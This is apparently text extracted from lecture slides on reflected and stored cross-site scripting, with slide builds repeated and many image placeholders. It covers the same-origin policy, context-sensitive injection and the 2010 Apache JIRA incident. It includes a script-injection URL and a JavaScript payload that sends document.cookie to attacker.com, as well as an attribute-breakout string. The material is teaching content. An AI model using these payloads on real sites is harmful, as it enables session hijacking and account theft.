

Why not set the link to point to an Attacker-controlled server

sensitive data accessed with t  $\top$ rusted Server



Why not set the link to point to an Attacker-controlled server and then have evilScript directly steal  $t$ ? E.g., evilScript =  $\langle$ script $\rangle$  send t to Attacker server $\langle$ /script $\rangle$ 

sensitive data accessed with t  $\top$ rusted Server sensitive actions enabled by t  $\top$ rusted Server



Why not set the link to point to an Attacker-controlled server and then have evilScript directly steal  $t$ ? E.g., evilScript =  $\ll$ script $>$  send t to Attacker server  $\ll$ script $>$ 

sensitive data accessed with t  $\top$ rusted Server sensitive actions enabled by t  $\top$ rusted Server



Why not set the link to point to an Attacker-controlled server and then have evilScript directly steal  $t$ ? E.g., evilScript =  $\ll$ script $>$  send t to Attacker server  $\ll$ script $>$ 

sensitive data accessed with t  $\top$ rusted Server sensitive actions enabled by t  $\top$ rusted Server



Why not set the link to point to an Attacker-controlled server and then have evilScript directly steal  $t$ ?

E.g., evilScript =  $\ll$ script $>$  send t to Attacker server  $\ll$ script $>$ 

This would fail – remember Same-Origin Policy (SOP)?

sensitive data accessed with t  $\top$ rusted Server sensitive actions enabled by t  $\top$ rusted Server



Why not set the link to point to an Attacker-controlled server and then have evilScript directly steal  $t$ ?

E.g., evilScript =  $\langle$ script $\rangle$  send t to Attacker server $\langle$ /script $\rangle$ 

This would fail – remember Same-Origin Policy (SOP)?

A script originating from one domain (e.g., www.attacker.com) can't access data (e.g.,  $t$ ) retrieved from another domain (e.g., www.trusted.com).

### Back to the Reflected XSS Scenario



Trusted Server reflects script back to the victim's browser.

Server side vulnerability: fail to see when **input data** contains **code** and reflect it back as code (without proper output escaping).

# Example of Reflected XSS

Assume that to the request

http://trusted.com?name=Max

### Example of Reflected XSS

Assume that to the request

http://trusted.com?name=Max

server responds with output including

<div> Hello Max </div>

#### http://trusted.com?name=Max

server responds with output including

 $\langle$ div $>$  Hello Max  $\langle$ /div $>$ 



What if I replace the input Max with something more interesting?

```
http://trusted.com?name=<script> alert(0); </script>
```
server responds with output including

 $\langle$ div $>$  Hello Max  $\langle$ /div $>$ 



What if I replace the input Max with something more interesting?

```
http://trusted.com?name=<script> alert(0); </script>
```
server responds with output including

<div> Hello Max </div>



What if I replace the input Max with something more interesting? Will the code be reflected as is?

```
http://trusted.com?name=\langlescript\rangle alert(0); \langle/script\rangle
```
server responds with output including

 $\langle$  div $>$  Hello  $\langle$ script $>$  alert $(0)$ ;  $\langle$ /script $>$   $\langle$ /div $>$ 



What if I replace the input Max with something more interesting? Will the code be reflected as is?

```
http://trusted.com?name=\langlescript\rangle alert(0); \langle/script\rangle
```
server responds with output including

 $\langle$  div $>$  Hello  $\langle$ script $>$  alert $(0)$ ;  $\langle$ /script $>$   $\langle$ /div $>$ 



What if I replace the input Max with something more interesting? Will the code be reflected as is? Great! Then I can replace alert(0) with var  $i =$  document.createElement("IMG"); i.setAttribute("src","http://attacker.com/" + encodeURI(document.cookie)); document.body.appendChild(i);

```
http://trusted.com?name=\langlescript\rangle alert(0); \langle/script\rangle
```
server responds with output including

 $\langle$  div $>$  Hello  $\langle$ script $>$  alert $(0)$ ;  $\langle$ /script $>$   $\langle$ /div $>$ 



What if I replace the input Max with something more interesting? Will the code be reflected as is?

Great! Then I can replace alert(0) with

var  $i =$  document.createElement("IMG"); i.setAttribute("src","http://attacker.com/" + encodeURI(document.cookie)); document.body.appendChild(i);

This sends the cookie (containing the session token for trusted.com) to a site controlled by attacker.

http://trusted.com?name=inputString

```
server responds with html content including
\langleinput type="text" value="inputString">
```
In practice, the attacker does not have such an easy life: Code injection has to be context-sensitive

http://trusted.com?name=inputString

```
server responds with html content including
\langleinput type="text" value="inputString">
```
In practice, the attacker does not have such an easy life: Code injection has to be context-sensitive  $inputString = ">$ 

http://trusted.com?name=inputString

server responds with html content including  $\langle \text{input type} = \text{"text" value} = \text{""}\rangle \langle \text{script} \rangle$  alert(0);  $\langle \text{script} \rangle$ " $>$ 

In practice, the attacker does not have such an easy life: Code injection has to be context-sensitive  $inputString = ">$ 

#### http://trusted.com?name=inputString

server responds with html content including  $\langle$ input type="text" value=""> $\langle$ script> alert(0);  $\langle$ /script>"> Parses as HTML Parses as JS Tolerated by HTML parser

In practice, the attacker does not have such an easy life: Code injection has to be context-sensitive  $inputString = " < script > alert(0); < /script >$ 

#### http://trusted.com?name=inputString

server responds with html content including  $\langle$ input type="text" value=""> $\langle$ script> alert(0);  $\langle$ /script>"> Parses as HTML Parses as JS Tolerated by HTML parser

In practice, the attacker does not have such an easy life: Code injection has to be context-sensitive  $inputString = ">$ Some browsers block obviously reflected scripts



#### http://trusted.com?name=inputString

server responds with html content including  $\langle$ input type="text" value=""> $\langle$ script> alert(0);  $\langle$ /script>"> Parses as HTML Parses as JS Tolerated by HTML parser

In practice, the attacker does not have such an easy life: Code injection has to be context-sensitive  $inputString = ">$ Some browsers block obviously reflected scripts



But make no mistake: the attacker will go the extra mile!

The Apache Foundation, 2010 – XSS Attack on its issue tracking application (JIRA)

The Apache Foundation, 2010 – XSS Attack on its issue tracking application (JIRA) Attacker raised an issue:

"ive got this error while browsing some projects in jira link"

The Apache Foundation, 2010 – XSS Attack on its issue tracking application (JIRA) Attacker raised an issue:

"ive got this error while browsing some projects in jira link"

Logged in admin clicked the link, enabling attacker to steal his session token

The Apache Foundation, 2010 – XSS Attack on its issue tracking application (JIRA) Attacker raised an issue:

"ive got this error while browsing some projects in jira link"

Logged in admin clicked the link, enabling attacker to steal his session token

From then on, all hell broke loose:

- attacker modified a project's upload folder path
- attacker "uploaded" Trojan login forms and stole users' passwords
- some passwords were common with those for other applications

The Apache Foundation, 2010 – XSS Attack on its issue tracking application (JIRA) Attacker raised an issue:

"ive got this error while browsing some projects in jira link"

Logged in admin clicked the link, enabling attacker to steal his session token

From then on, all hell broke loose:

- attacker modified a project's upload folder path
- attacker "uploaded" Trojan login forms and stole users' passwords
- some passwords were common with those for other applications

[https://blogs.apache.org/infra/entry/apache\\_org\\_04\\_09\\_2010](https://blogs.apache.org/infra/entry/apache_org_04_09_2010)

The Apache Foundation, 2010 – XSS Attack on its issue tracking application (JIRA) Attacker raised an issue:

"ive got this error while browsing some projects in jira link"

Logged in admin clicked the link, enabling attacker to steal his session token

From then on, all hell broke loose:

- attacker modified a project's upload folder path
- attacker "uploaded" Trojan login forms and stole users' passwords
- some passwords were common with those for other applications

[https://blogs.apache.org/infra/entry/apache\\_org\\_04\\_09\\_2010](https://blogs.apache.org/infra/entry/apache_org_04_09_2010)

Bottom line: XSS can be combined with other attacks, to devastating effect





Instead of feeding a link to User (as in reflected XSS),

Trusted Server

### Another XSS Variant: Stored XSS

Trusted Server



# Authenticated User

Instead of feeding a link to User (as in reflected XSS), Attacker registers as a normal user

# Another XSS Variant: Stored XSS



# Authenticated User

Instead of feeding a link to User (as in reflected XSS), Attacker registers as a normal user and sends request containing evilScript

# Another XSS Variant: Stored XSS



# Authenticated User

Instead of feeding a link to User (as in reflected XSS), Attacker registers as a normal user and sends request containing evilScript which the server stores (like it would do with normal data).



Instead of feeding a link to User (as in reflected XSS), Attacker registers as a normal user and sends request containing evilScript which the server stores (like it would do with normal data). At a later time, a logged in user makes a request.
## Another XSS Variant: Stored XSS



Instead of feeding a link to User (as in reflected XSS), Attacker registers as a normal user and sends request containing evilScript which the server stores (like it would do with normal data). At a later time, a logged in user makes a request. Server response includes stored evilScript,

## Another XSS Variant: Stored XSS



Instead of feeding a link to User (as in reflected XSS), Attacker registers as a normal user and sends request containing evilScript which the server stores (like it would do with normal data). At a later time, a logged in user makes a request. Server response includes stored evilScript, which is run by User's browser.



Evil script  $\bullet$ 



Reflected XSS

Evil script  $\bullet$ 























